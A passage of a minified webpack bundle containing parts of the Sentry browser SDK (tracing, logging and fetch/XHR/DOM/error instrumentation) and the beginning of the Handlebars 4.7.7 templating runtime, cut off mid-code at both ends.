c.gB(t)),this.spanRecorder.add(this)},n.prototype.setMeasurements=function(t){this._measurements=(0,r.pi)({},t)},n.prototype.setMetadata=function(t){this.metadata=(0,r.pi)((0,r.pi)({},this.metadata),t)},n.prototype.finish=function(n){var e=this;if(void 0===this.endTimestamp){if(this.name||((0,a.c)()&&l.kg.warn("Transaction has no name, falling back to `<unlabeled transaction>`."),this.name="<unlabeled transaction>"),t.prototype.finish.call(this,n),!0===this.sampled){var r=this.spanRecorder?this.spanRecorder.spans.filter((function(t){return t!==e&&t.endTimestamp})):[];this._trimEnd&&r.length>0&&(this.endTimestamp=r.reduce((function(t,n){return t.endTimestamp&&n.endTimestamp?t.endTimestamp>n.endTimestamp?t:n:t})).endTimestamp);var o={contexts:{trace:this.getTraceContext()},spans:r,start_timestamp:this.startTimestamp,tags:this.tags,timestamp:this.endTimestamp,transaction:this.name,type:"transaction",sdkProcessingMetadata:this.metadata};return Object.keys(this._measurements).length>0&&((0,a.c)()&&l.kg.log("[Measurements] Adding measurements to transaction",JSON.stringify(this._measurements,void 0,2)),o.measurements=this._measurements),(0,a.c)()&&l.kg.log("[Tracing] Finishing "+this.op+" transaction: "+this.name+"."),this._hub.captureEvent(o)}(0,a.c)()&&l.kg.log("[Tracing] Discarding transaction because its trace was not chosen to be sampled.");var i=this._hub.getClient(),s=i&&i.getTransport&&i.getTransport();s&&s.recordLostEvent&&s.recordLostEvent("sample_rate","transaction")}},n.prototype.toContext=function(){var n=t.prototype.toContext.call(this);return(0,s.Jr)((0,r.pi)((0,r.pi)({},n),{name:this.name,trimEnd:this._trimEnd}))},n.prototype.updateWithContext=function(n){var e;return t.prototype.updateWithContext.call(this,n),this.name=null!=(e=n.name)?e:"",this._trimEnd=n.trimEnd,this},n}(c.Dr)},548:(t,n,e)=>{"use strict";e.d(n,{WB:()=>l,XL:()=>a,x1:()=>i,zu:()=>o});var r=e(295);function o(t){var n=(0,r.Gd)().getClient(),e=t||n&&n.getOptions();return!!e&&("tracesSampleRate"in e||"tracesSampler"in e)}function i(t){var n=(t||(0,r.Gd)()).getScope();return n&&n.getTransaction()}function a(t){return t/1e3}function l(t){return 1e3*t}},981:(t,n,e)=>{"use strict";e.d(n,{XA:()=>l,ZT:()=>o,_T:()=>a,fl:()=>c,pi:()=>i});var r=function(t,n){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,n){t.__proto__=n}||function(t,n){for(var e in n)n.hasOwnProperty(e)&&(t[e]=n[e])},r(t,n)};function o(t,n){function e(){this.constructor=t}r(t,n),t.prototype=null===n?Object.create(n):(e.prototype=n.prototype,new e)}var i=function(){return i=Object.assign||function(t){for(var n,e=1,r=arguments.length;e<r;e++)for(var o in n=arguments[e])Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o]);return t},i.apply(this,arguments)};function a(t,n){var e={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&n.indexOf(r)<0&&(e[r]=t[r]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)n.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(e[r[o]]=t[r[o]])}return e}function l(t){var n="function"==typeof Symbol&&Symbol.iterator,e=n&&t[n],r=0;if(e)return e.call(t);if(t&&"number"==typeof t.length)return{next:function(){return t&&r>=t.length&&(t=void 0),{value:t&&t[r++],done:!t}}};throw new TypeError(n?"Object is not iterable.":"Symbol.iterator is not defined.")}function s(t,n){var e="function"==typeof Symbol&&t[Symbol.iterator];if(!e)return t;var r,o,i=e.call(t),a=[];try{for(;(void 0===n||n-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(t){o={error:t}}finally{try{r&&!r.done&&(e=i.return)&&e.call(i)}finally{if(o)throw o.error}}return a}function c(){for(var t=[],n=0;n<arguments.length;n++)t=t.concat(s(arguments[n]));return t}},903:(t,n,e)=>{"use strict";e.d(n,{c:()=>o,n:()=>i});var r=!0;function o(){return r}function i(){return"undefined"!=typeof __SENTRY_BROWSER_BUNDLE__&&!!__SENTRY_BROWSER_BUNDLE__}},819:(t,n,e)=>{"use strict";e.d(n,{R:()=>i});var r=e(428),o={};function i(){return(0,r.KV)()?e.g:"undefined"!=typeof window?window:"undefined"!=typeof self?self:o}},278:(t,n,e)=>{"use strict";e.d(n,{o:()=>g});var r=e(934),o=e(903),i=e(819),a=e(578),l=e(569),s=e(768),c="<anonymous>";function u(t){try{return t&&"function"==typeof t&&t.name||c}catch(t){return c}}function d(t){return t&&/^function fetch\(\)\s+\{\s+\[native code\]\s+\}$/.test(t.toString())}var p,f=(0,i.R)(),h={},v={};function m(t){if(!v[t])switch(v[t]=!0,t){case"console":"console"in f&&l.RU.forEach((function(t){t in f.console&&(0,s.hl)(f.console,t,(function(n){return function(){for(var e=[],r=0;r<arguments.length;r++)e[r]=arguments[r];_("console",{args:e,level:t}),n&&n.apply(f.console,e)}}))}));break;case"dom":!function(){if("document"in f){var t=_.bind(null,"dom"),n=x(t,!0);f.document.addEventListener("click",n,!1),f.document.addEventListener("keypress",n,!1),["EventTarget","Node"].forEach((function(n){var e=f[n]&&f[n].prototype;e&&e.hasOwnProperty&&e.hasOwnProperty("addEventListener")&&((0,s.hl)(e,"addEventListener",(function(n){return function(e,r,o){if("click"===e||"keypress"==e)try{var i=this.__sentry_instrumentation_handlers__=this.__sentry_instrumentation_handlers__||{},a=i[e]=i[e]||{refCount:0};if(!a.handler){var l=x(t);a.handler=l,n.call(this,e,l,o)}a.refCount+=1}catch(t){}return n.call(this,e,r,o)}})),(0,s.hl)(e,"removeEventListener",(function(t){return function(n,e,r){if("click"===n||"keypress"==n)try{var o=this.__sentry_instrumentation_handlers__||{},i=o[n];i&&(i.refCount-=1,i.refCount<=0&&(t.call(this,n,i.handler,r),i.handler=void 0,delete o[n]),0===Object.keys(o).length&&delete this.__sentry_instrumentation_handlers__)}catch(t){}return t.call(this,n,e,r)}})))}))}}();break;case"xhr":!function(){if("XMLHttpRequest"in f){var t=XMLHttpRequest.prototype;(0,s.hl)(t,"open",(function(t){return function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];var r=this,o=n[1],i=r.__sentry_xhr__={method:(0,a.HD)(n[0])?n[0].toUpperCase():n[0],url:n[1]};(0,a.HD)(o)&&"POST"===i.method&&o.match(/sentry_key/)&&(r.__sentry_own_request__=!0);var l=function(){if(4===r.readyState){try{i.status_code=r.status}catch(t){}_("xhr",{args:n,endTimestamp:Date.now(),startTimestamp:Date.now(),xhr:r})}};return"onreadystatechange"in r&&"function"==typeof r.onreadystatechange?(0,s.hl)(r,"onreadystatechange",(function(t){return function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];return l(),t.apply(r,n)}})):r.addEventListener("readystatechange",l),t.apply(r,n)}})),(0,s.hl)(t,"send",(function(t){return function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];return this.__sentry_xhr__&&void 0!==n[0]&&(this.__sentry_xhr__.body=n[0]),_("xhr",{args:n,startTimestamp:Date.now(),xhr:this}),t.apply(this,n)}}))}}();break;case"fetch":(function(){if(!function(){if(!("fetch"in(0,i.R)()))return!1;try{return new Headers,new Request(""),new Response,!0}catch(t){return!1}}())return!1;var t=(0,i.R)();if(d(t.fetch))return!0;var n=!1,e=t.document;if(e&&"function"==typeof e.createElement)try{var r=e.createElement("iframe");r.hidden=!0,e.head.appendChild(r),r.contentWindow&&r.contentWindow.fetch&&(n=d(r.contentWindow.fetch)),e.head.removeChild(r)}catch(t){(0,o.c)()&&l.kg.warn("Could not create sandbox iframe for pure fetch check, bailing to window.fetch: ",t)}return n})()&&(0,s.hl)(f,"fetch",(function(t){return function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];var o,i={args:n,fetchData:{method:(o=n,void 0===o&&(o=[]),"Request"in f&&(0,a.V9)(o[0],Request)&&o[0].method?String(o[0].method).toUpperCase():o[1]&&o[1].method?String(o[1].method).toUpperCase():"GET"),url:y(n)},startTimestamp:Date.now()};return _("fetch",(0,r.pi)({},i)),t.apply(f,n).then((function(t){return _("fetch",(0,r.pi)((0,r.pi)({},i),{endTimestamp:Date.now(),response:t})),t}),(function(t){throw _("fetch",(0,r.pi)((0,r.pi)({},i),{endTimestamp:Date.now(),error:t})),t}))}}));break;case"history":!function(){if(function(){var t=(0,i.R)(),n=t.chrome,e=n&&n.app&&n.app.runtime,r="history"in t&&!!t.history.pushState&&!!t.history.replaceState;return!e&&r}()){var t=f.onpopstate;f.onpopstate=function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];var r=f.location.href,o=p;if(p=r,_("history",{from:o,to:r}),t)try{return t.apply(this,n)}catch(t){}},(0,s.hl)(f.history,"pushState",n),(0,s.hl)(f.history,"replaceState",n)}function n(t){return function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];var r=n.length>2?n[2]:void 0;if(r){var o=p,i=String(r);p=i,_("history",{from:o,to:i})}return t.apply(this,n)}}}();break;case"error":S=f.onerror,f.onerror=function(t,n,e,r,o){return _("error",{column:r,error:o,line:e,msg:t,url:n}),!!S&&S.apply(this,arguments)};break;case"unhandledrejection":A=f.onunhandledrejection,f.onunhandledrejection=function(t){return _("unhandledrejection",t),!A||A.apply(this,arguments)};break;default:return void((0,o.c)()&&l.kg.warn("unknown instrumentation type:",t))}}function g(t,n){h[t]=h[t]||[],h[t].push(n),m(t)}function _(t,n){var e,i;if(t&&h[t])try{for(var a=(0,r.XA)(h[t]||[]),s=a.next();!s.done;s=a.next()){var c=s.value;try{c(n)}catch(n){(0,o.c)()&&l.kg.error("Error while triggering instrumentation handler.\nType: "+t+"\nName: "+u(c)+"\nError:",n)}}}catch(t){e={error:t}}finally{try{s&&!s.done&&(i=a.return)&&i.call(a)}finally{if(e)throw e.error}}}function y(t){return void 0===t&&(t=[]),"string"==typeof t[0]?t[0]:"Request"in f&&(0,a.V9)(t[0],Request)?t[0].url:String(t[0])}var w,b,E=1e3;function x(t,n){return void 0===n&&(n=!1),function(e){if(e&&b!==e&&!function(t){if("keypress"!==t.type)return!1;try{var n=t.target;if(!n||!n.tagName)return!0;if("INPUT"===n.tagName||"TEXTAREA"===n.tagName||n.isContentEditable)return!1}catch(t){}return!0}(e)){var r="keypress"===e.type?"input":e.type;(void 0===w||function(t,n){if(!t)return!0;if(t.type!==n.type)return!0;try{if(t.target!==n.target)return!0}catch(t){}return!1}(b,e))&&(t({event:e,name:r,global:n}),b=e),clearTimeout(w),w=f.setTimeout((function(){w=void 0}),E)}}}var S=null,A=null},578:(t,n,e)=>{"use strict";e.d(n,{HD:()=>i,J8:()=>s,Kj:()=>l,PO:()=>a,V9:()=>c});var r=Object.prototype.toString;function o(t,n){return r.call(t)==="[object "+n+"]"}function i(t){return o(t,"String")}function a(t){return o(t,"Object")}function l(t){return o(t,"RegExp")}function s(t){return Boolean(t&&t.then&&"function"==typeof t.then)}function c(t,n){try{return t instanceof n}catch(t){return!1}}},569:(t,n,e)=>{"use strict";e.d(n,{Cf:()=>c,RU:()=>s,kg:()=>p});var r=e(934),o=e(903),i=e(819),a=(0,i.R)(),l="Sentry Logger ",s=["debug","info","warn","error","log","assert"];function c(t){var n=(0,i.R)();if(!("console"in n))return t();var e=n.console,r={};s.forEach((function(t){t in n.console&&e[t].__sentry_original__&&(r[t]=e[t],e[t]=e[t].__sentry_original__)}));var o=t();return Object.keys(r).forEach((function(t){e[t]=r[t]})),o}var u=function(){function t(){this._enabled=!1}return t.prototype.disable=function(){this._enabled=!1},t.prototype.enable=function(){this._enabled=!0},t.prototype.log=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];this._enabled&&c((function(){var n;(n=a.console).log.apply(n,(0,r.fl)([l+"[Log]:"],t))}))},t.prototype.warn=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];this._enabled&&c((function(){var n;(n=a.console).warn.apply(n,(0,r.fl)([l+"[Warn]:"],t))}))},t.prototype.error=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];this._enabled&&c((function(){var n;(n=a.console).error.apply(n,(0,r.fl)([l+"[Error]:"],t))}))},t}(),d=a.__SENTRY__||{},p=d.logger||new u;(0,o.c)()&&(d.logger=p,a.__SENTRY__=d)},116:(t,n,e)=>{"use strict";e.d(n,{DM:()=>o});var r=e(819);function o(){var t=(0,r.R)(),n=t.crypto||t.msCrypto;if(void 0!==n&&n.getRandomValues){var e=new Uint16Array(8);n.getRandomValues(e),e[3]=4095&e[3]|16384,e[4]=16383&e[4]|32768;var o=function(t){for(var n=t.toString(16);n.length<4;)n="0"+n;return n};return o(e[0])+o(e[1])+o(e[2])+o(e[3])+o(e[4])+o(e[5])+o(e[6])+o(e[7])}return"xxxxxxxxxxxx4xxxyxxxxxxxxxxxxxxx".replace(/[xy]/g,(function(t){var n=16*Math.random()|0;return("x"===t?n:3&n|8).toString(16)}))}},428:(t,n,e)=>{"use strict";e.d(n,{$y:()=>a,KV:()=>o,l$:()=>i});var r=e(903);function o(){return!(0,r.n)()&&"[object process]"===Object.prototype.toString.call("undefined"!=typeof process?process:0)}function i(t,n){return t.require(n)}function a(n){var e;try{e=i(t,n)}catch(t){}try{var r=i(t,"process").cwd;e=i(t,r()+"/node_modules/"+n)}catch(t){}return e}t=e.hmd(t)},768:(t,n,e)=>{"use strict";e.d(n,{Jr:()=>a,hl:()=>i});var r=e(934),o=e(578);function i(t,n,e){if(n in t){var r=t[n],o=e(r);if("function"==typeof o)try{!function(t,n){var e,r,o=n.prototype||{};t.prototype=n.prototype=o,e=t,r=n,Object.defineProperty(e,"__sentry_original__",{value:r,writable:!0,configurable:!0})}(o,r)}catch(t){}t[n]=o}}function a(t){var n,e;if((0,o.PO)(t)){var i=t,l={};try{for(var s=(0,r.XA)(Object.keys(i)),c=s.next();!c.done;c=s.next()){var u=c.value;void 0!==i[u]&&(l[u]=a(i[u]))}}catch(t){n={error:t}}finally{try{c&&!c.done&&(e=s.return)&&e.call(s)}finally{if(n)throw n.error}}return l}return Array.isArray(t)?t.map(a):t}},312:(t,n,e)=>{"use strict";e.d(n,{Z1:()=>d,_I:()=>u,ph:()=>c,yW:()=>s});var r=e(819),o=e(428);t=e.hmd(t);var i={nowSeconds:function(){return Date.now()/1e3}},a=(0,o.KV)()?function(){try{return(0,o.l$)(t,"perf_hooks").performance}catch(t){return}}():function(){var t=(0,r.R)().performance;if(t&&t.now)return{now:function(){return t.now()},timeOrigin:Date.now()-t.now()}}(),l=void 0===a?i:{nowSeconds:function(){return(a.timeOrigin+a.now())/1e3}},s=i.nowSeconds.bind(i),c=l.nowSeconds.bind(l),u=c,d=function(){var t=(0,r.R)().performance;if(t&&t.now){var n=36e5,e=t.now(),o=Date.now(),i=t.timeOrigin?Math.abs(t.timeOrigin+e-o):n,a=i<n,l=t.timing&&t.timing.navigationStart,s="number"==typeof l?Math.abs(l+e-o):n;return a||s<n?i<=s?t.timeOrigin:l:o}}()},934:(t,n,e)=>{"use strict";e.d(n,{XA:()=>o,fl:()=>a,pi:()=>r});var r=function(){return r=Object.assign||function(t){for(var n,e=1,r=arguments.length;e<r;e++)for(var o in n=arguments[e])Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o]);return t},r.apply(this,arguments)};function o(t){var n="function"==typeof Symbol&&Symbol.iterator,e=n&&t[n],r=0;if(e)return e.call(t);if(t&&"number"==typeof t.length)return{next:function(){return t&&r>=t.length&&(t=void 0),{value:t&&t[r++],done:!t}}};throw new TypeError(n?"Object is not iterable.":"Symbol.iterator is not defined.")}function i(t,n){var e="function"==typeof Symbol&&t[Symbol.iterator];if(!e)return t;var r,o,i=e.call(t),a=[];try{for(;(void 0===n||n-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(t){o={error:t}}finally{try{r&&!r.done&&(e=i.return)&&e.call(i)}finally{if(o)throw o.error}}return a}function a(){for(var t=[],n=0;n<arguments.length;n++)t=t.concat(i(arguments[n]));return t}},908:function(t){var n;n=function(){return function(t){var n={};function e(r){if(n[r])return n[r].exports;var o=n[r]={exports:{},id:r,loaded:!1};return t[r].call(o.exports,o,o.exports,e),o.loaded=!0,o.exports}return e.m=t,e.c=n,e.p="",e(0)}([function(t,n,e){"use strict";var r=e(1).default;n.__esModule=!0;var o=r(e(2)),i=r(e(45)),a=e(46),l=e(51),s=r(e(52)),c=r(e(49)),u=r(e(44)),d=o.default.create;function p(){var t=d();return t.compile=function(n,e){return l.compile(n,e,t)},t.precompile=function(n,e){return l.precompile(n,e,t)},t.AST=i.default,t.Compiler=l.Compiler,t.JavaScriptCompiler=s.default,t.Parser=a.parser,t.parse=a.parse,t.parseWithoutProcessing=a.parseWithoutProcessing,t}var f=p();f.create=p,u.default(f),f.Visitor=c.default,f.default=f,n.default=f,t.exports=n.default},function(t,n){"use strict";n.default=function(t){return t&&t.__esModule?t:{default:t}},n.__esModule=!0},function(t,n,e){"use strict";var r=e(3).default,o=e(1).default;n.__esModule=!0;var i=r(e(4)),a=o(e(37)),l=o(e(6)),s=r(e(5)),c=r(e(38)),u=o(e(44));function d(){var t=new i.HandlebarsEnvironment;return s.extend(t,i),t.SafeString=a.default,t.Exception=l.default,t.Utils=s,t.escapeExpression=s.escapeExpression,t.VM=c,t.template=function(n){return c.template(n,t)},t}var p=d();p.create=d,u.default(p),p.default=p,n.default=p,t.exports=n.default},function(t,n){"use strict";n.default=function(t){if(t&&t.__esModule)return t;var n={};if(null!=t)for(var e in t)Object.prototype.hasOwnProperty.call(t,e)&&(n[e]=t[e]);return n.default=t,n},n.__esModule=!0},function(t,n,e){"use strict";var r=e(1).default;n.__esModule=!0,n.HandlebarsEnvironment=d;var o=e(5),i=r(e(6)),a=e(10),l=e(30),s=r(e(32)),c=e(33);n.VERSION="4.7.7",n.COMPILER_REVISION=8,n.LAST_COMPATIBLE_COMPILER_REVISION=7,n.REVISION_CHANGES={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0 <4.3.0",8:">= 4.3.0"};var u="[object Object]";function d(t,n,e){this.helpers=t||{},this.partials=n||{},this.decorators=e||{},a.registerDefaultHelpers(this),l.registerDefaultDecorators(this)}d.prototype={constructor:d,logger:s.default,log:s.default.log,registerHelper:function(t,n){if(o.toString.call(t)===u){if(n)throw new i.default("Arg not supported with multiple helpers");o.extend(this.helpers,t)}else this.helpers[t]=n},unregisterHelper:function(t){delete this.helpers[t]},registerPartial:function(t,n){if(o.toString.call(t)===u)o.extend(this.partials,t);else{if(void 0===n)throw new i.default('Attempting to register a partial called "'+t+'" as undefined');this.partials[t]=n}},unregisterPartial:function(t){delete this.partials[t]},registerDecorator:function(t,n){if(o.toString.call(t)===u){if(n)throw new i.default("Arg not supported with multiple decorators");o.extend(this.decorators,t)}else this.decorators[t]=n},unregisterDecorator:function(t){delete this.decorators[t]},resetLoggedPropertyAccesses:function(){c.resetLoggedProperties()}};var p=s.default.log;n.log=p,n.createFrame=o.createFrame,n.logger=s.default},function(t,n){"use strict";n.__esModule=!0,n.extend=a,n.indexOf=function(t,n){for(var e=0,r=t.length;e<r;e++)if(t[e]===n)return e;return-1},n.escapeExpression=function(t){if("string"!=typeof t){if(t&&t.toHTML)return t.toHTML();if(null==t)return"";if(!t)return t+"";t=""+t}return o.test(t)?t.replace(r,i):t},n.isEmpty=function(t){return!t&&0!==t||!(!c(t)||0!==t.length)},n.createFrame=function(t){var n=a({},t);return n._parent=t,n},n.blockParams=function(t,n){return t.path=n,t},n.appendContextPath=function(t,n){return(t?t+".":"")+n};var e={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},r=/[&<>"'`=]/g,o=/[&<>"'`=]/;function i(t){return e[t]}function a(t){for(var n=1;n<arguments.length;n++)for(var e in arguments[n])Object.prototype.hasOwnProperty.call(arguments[n],e)&&(t[e]=arguments[n][e]);return t}var l=Object.prototype.toString;n.toString=l;var s=function(t){return"function"==typeof t};s(/x/)&&(n.isFunction=s=function(t){return"function"==typeof t&&"[object Function]"===l.call(t)}),n.isFunction=s;var c=Array.isArray||function(t){return!(!t||"object"!=typeof t)&&"[object Array]"===l.call(t)};n.isArray=c},function(t,n,e){"use strict";var r=e(7).default;n.__esModule=!0;var o=["description","fileName","lineNumber","endLineNumber","message","name","number","stack"];function i(t,n){var e=n&&n.loc,a=void 0,l=void 0,s=void 0,c=void 0;e&&(a=e.start.line,l=e.end.line,s=e.start.column,c=e.end.column,t+=" - "+a+":"+s);for(var u=Error.prototype.constructor.call(this,t),d=0;d<o.length;d++)this[o[d]]=u[o[d]];Error.captureStackTrace&&Error.captureStackTrace(this,i);try{e&&(this.lineNumber=a,this.endLineNumber=l,r?(Object.defineProperty(this,"column",{value:s,enumerable:!0}),Object.defineProperty(this,"endColumn",{value:c,enumerable:!0})):(this.column=s,this.endColumn=c))}catch(t){}}i.prototype=new Error,n.default=i,t.exports=n.default},function(t,n,e){t.exports={default:e(8),__esModule:!0}},function(t,n,e){var r=e(9);t.exports=function(t,n,e){return r.setDesc(t,n,e)}},function(t,n){var e=Object;t.exports={create:e.create,getProto:e.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:e.getOwnPropertyDescriptor,setDesc:e.defineProperty,setDescs:e.defineProperties,getKeys:e.keys,getNames:e.getOwnPropertyNames,getSymbols:e.getOwnPropertySymbols,each:[].forEach}},function(t,n,e){"use strict";var r=e(1).default;n.__esModule=!0,n.registerDefaultHelpers=function(t){o.default(t),i.default(t),a.default(t),l.default(t),s.default(t),c.default(t),u.default(t)},n.moveHelperToHooks=function(t,n,e){t.helpers[n]&&(t.hooks[n]=t.helpers[n],e||delete t.helpers[n])};var o=r(e(11)),i=r(e(12)),a=r(e(25)),l=r(e(26)),s=r(e(27)),c=r(e(28)),u=r(e(29))},function(t,n,e){"use strict";n.__esModule=!0;var r=e(5);n.default=function(t){t.registerHelper("blockHelperMissing",(function(n,e){var o=e.inverse,i=e.fn;if(!0===n)return i(this);if(!1===n||null==n)return o(this);if(r.isArray(n))return n.length>0?(e.ids&&(e.ids=[e.name]),t.helpers.each(n,e)):o(this);if(e.data&&e.ids){var a=r.createFrame(e.data);a.contextPath=r.appendContextPath(e.data.contextPath,e.name),e={data:a}}return i(n,e)}))},t.exports=n.default},function(t,n,e){(function(r){"use strict";var o=e(13).default,i=e(1).default;n.__esModule=!0;var a=e(5),l=i(e(6));n.default=function(t){t.registerHelper("each",(function(t,n){if(!n)throw new l.default("Must pass iterator to #each");var e,i=n.fn,s=n.inverse,c=0,u="",d=void 0,p=void 0;function f(n,e,r){d&&(d.key=n,d.index=e,d.first=0===e,d.last=!!r,p&&(d.contextPath=p+n)),u+=i(t[n],{data:d,blockParams:a.blockParams([t[n],n],[p+n,null])})}if(n.data&&n.ids&&(p=a.appendContextPath(n.data.contextPath,n.ids[0])+"."),a.isFunction(t)&&(t=t.call(this)),n.data&&(d=a.createFrame(n.data)),t&&"object"==typeof t)if(a.isArray(t))for(var h=t.length;c<h;c++)c in t&&f(c,c,c===t.length-1);else if(r.Symbol&&t[r.Symbol.iterator]){for(var v=[],m=t[r.Symbol.iterator](),g=m.next();!g.done;g=m.next())v.push(g.value);for(h=(t=v).length;c<h;c++)f(c,c,c===t.length-1)}else e=void 0,o(t).forEach((function(t){void 0!==e&&f(e,c-1),e=t,c++})),void 0!==e&&f(e,c-1,!0);return 0===c&&(u=s(this)),u}))},t.exports=n.default}).call(n,function(){return this}())},function(t,n,e){t.exports={default:e(14),__esModule:!0}},function(t,n,e){e(15),t.exports=e(21).Object.keys},function(t,n,e){var r=e(16);e(18)("keys",(function(t){return function(n){return t(r(n))}}))},function(t,n,e){var r=e(17);t.exports=function(t){return Object(r(t))}},function(t,n){t.exports=function(t){if(null==t)throw TypeError("Can't call method on  "+t);return t}},function(t,n,e){var r=e(19),o=e(21),i=e(24);t.exports=function(t,n){var e=(o.Object||{})[t]||Object[t],a={};a[t]=n(e),r(r.S+r.F*i((function(){e(1)})),"Object",a)}},function(t,n,e){var r=e(20),o=e(21),i=e(22),a="prototype",l=function(t,n,e){var s,c,u,d=t&l.F,p=t&l.G,f=t&l.S,h=t&l.P,v=t&l.B,m=t&l.W,g=p?o:o[n]||(o[n]={}),_=p?r:f?r[n]:(r[n]||{})[a];for(s in p&&(e=n),e)(c=!d&&_&&s in _)&&s in g||(u=c?_[s]:e[s],g[s]=p&&"function"!=typeof _[s]?e[s]:v&&c?i(u,r):m&&_[s]==u?function(t){var n=function(n){return this instanceof t?new t(n):t(n)};return n[a]=t[a],n}(u):h&&"function"==typeof u?i(Function.call,u):u,h&&((g[a]||(g[a]={}))[s]=u))};l.F=1,l.G=2,l.S=4,l.P=8,l.B=16,l.W=32,t.exports=l},function(t,n){var e=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=e)},function(t,n){var e=t.exports={version:"1.2.6"};"number"==typeof __e&&(__e=e)},function(t,n,e){var r=e(23);t.exports=function(t,n,e){if(r(t),void 0===n)return t;switch(e){case 1:return function(e){return t.call(n,e)};case 2:return function(e,r){return t.call(n,e,r)};case 3:return function(e,r,o){return t.call(n,e,r,o)}}return function(){return t.apply(n,arguments)}}},function(t,n){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,n){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,n,e){"use strict";var r=e(1).default;n.__esModule=!0;var o=r(e(6));n.default=function(t){t.registerHelper("helperMissing",(function(){if(1!==arguments.length)throw new o.default('Missing helper: "'+arguments[arguments.length-1].name+'"')}))},t.exports=n.default},function(t,n,e){"use strict";var r=e(1).default;n.__esModule=!0;var o=e(5),i=r(e(6));n.default=function(t){t.registerHelper("if",(function(t,n){if(2!=arguments.length)throw new i.default("#if requires exactly one argument");return o.isFunction(t)&&(t=t.call(this)),!n.hash.includeZero&&!t||o.isEmpty(t)?n.inverse(this):n.fn(this)})),t.registerHelper("unless",(function(n,e){if(2!=arguments.length)throw new i.default("#unless requires exactly one argument");return t.helpers.if.call(this,n,{fn:e.inverse,inverse:e.fn,hash:e.hash})}))},t.exports=n.default},function(t,n){"use strict";n.__esModule=!0,n.default=function(t){t.registerHelper("log",(function(){for(var n=[void 0],e=arguments[arguments.length-1],r=0;r<arguments.length-1;r++)n.push(arguments[r]);var o=1;null!=e.hash.level?o=e.hash.level:e.data&&null!=e.data.level&&(o=e.data.level),n[0]=o,t.log.apply(t,n)}))},t.exports=n.default},function(t,n){"use strict";n.__esModule=!0,n.default=function(t){t.registerHelper("lookup",(function(t,n,e){return t?e.lookupProperty(t,n):t}))},t.exports=n.default},function(t,n,e){"use strict";var r=e(1).default;n.__esModule=!0;var o=e(5),i=r(e(6));n.default=function(t){t.registerHelper("with",(function(t,n){if(2!=arguments.length)throw new i.default("#with requires exactly one argument");o.isFunction(t)&&(t=t.call(this));var e=n.fn;if(o.isEmpty(t))return n.inverse(this);var r=n.data;return n.data&&n.ids&&((r=o.createFrame(n.data)).contextPath=o.appendContextPath(n.data.contextPath,n.ids[0])),e(t,{data:r,blockParams:o.blockParams([t],[r&&r.contextPath])})}))},t.exports=n.default},function(t,n,e){"use strict";var r=e(1).default;n.__esModule=!0,n.registerDefaultDecorators=function(t){o.default(t)};var o=r(e(31))},function(t,n,e){"use strict";n.__esModule=!0;var r=e(5);n.default=function(t){t.registerDecorator("inline",(function(t,n,e,o){var i=t;return n.partials||(n.partials={},i=function(o,i){var a=e.partials;e.partials=r.extend({},a,n.partials);var l=t(o,i);return e.partials=a,l}),n.partials[o.args[0]]=o.fn,i}))},t.exports=n.default},function(t,n,e){"use strict";n.__esModule=!0;var r=e(5),o={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(t){if("string"==typeof t){var n=r.indexOf(o.methodMap,t.toLowerCase());t=n>=0?n:parseInt(t,10)}return t},log:function(t){if(t=o.lookupLevel(t),"undefined"!=typeof console&&o.lookupLevel(o.level)<=t){var n=o.methodMap[t];console[n]||(n="log");for(var e=arguments.length,r=Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];console[n].apply(console,r)}}};n.default=o,t.exports=n.default},function(t,n,e){"use strict";var r=e(34).default,o=e(13).default,i=e(3).default;n.__esModule=!0,n.createProtoAccessControl=function(t){var n=r(null);n.constructor=!1,n.__defineGetter__=!1,n.__defineSetter__=!1,n.__lookupGetter__=!1;var e=r(null);return e.__proto__=!1,{properties:{whitelist:a.createNewLookupObject(e,t.allowedProtoProperties),defaultValue:t.allowProtoPropertiesByDefault},methods:{whitelist:a.createNewLookupObject(n,t.allowedProtoMethods),defaultValue:t.allowProtoMethodsByDefault}}},n.resultIsAllowed=function(t,n,e){return function(t,n){return void 0!==t.whitelist[n]?!0===t.whitelist[n]:void 0!==t.defaultValue?t.defaultValue:(function(t){!0!==s[t]&&(s[t]=!0,l.log("error",'Handlebars: Access has been denied to resolve the property "'+t+'" because it is not an "own property" of its parent.\nYou can add a runtime option to disable the check or this warning:\nSee https://handlebarsjs.com/api-reference/runtime-options.html#options-to-control-prototype-access for details'))}(n),!1)}("function"==typeof t?n.methods:n.properties,e)},n.resetLoggedProperties=function(){o(s).forEach((function(t){delete s[t]}))};var a=e(36),l=i(e(32)),s=r(null)},function(t,n,e){t.exports={default:e(35),__esModule:!0}},function(t,n,e){var r=e(9);t.exports=function(t,n){return r.create(t,n)}},function(t,n,e){"use strict";var 